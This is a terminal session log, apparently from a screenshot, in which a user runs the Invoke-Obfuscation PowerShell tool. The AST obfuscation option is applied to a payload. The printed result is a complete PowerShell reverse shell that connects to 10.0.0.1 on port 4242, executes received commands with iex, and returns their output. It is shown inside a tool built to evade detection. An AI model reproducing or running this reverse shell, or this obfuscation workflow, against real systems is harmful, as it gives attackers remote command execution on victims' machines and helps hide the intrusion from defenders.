 daniel@fedora:~/Invoke-Obfuscation — pwsh
daniel@fedora:~/portfolio/assets/code
daniel@fedora:~/Invoke-Obfuscation — pwsh
Invoke-Obfuscation\AST> ALL
Choose one of the below AST\All options to APPLY to current payload:
[*] AST\ALL\1           Execute ALL Ast obfuscation techniques
Invoke-Obfuscation\AST\All> 1
Executed:
  CLI:  AST\All\1
  FULL: Out-ObfuscatedAst -ScriptBlock $ScriptBlock
Result:
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.0.0.1',4242);$stream = $client.GetStream();[
byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeNam
e System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback
 + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$send
byte.Length);$stream.Flush()};$client.Close()"
Choose one of the below AST\All options to APPLY to current payload:
[*] AST\ALL\1           Execute ALL Ast obfuscation techniques
Invoke-Obfuscation\AST\All>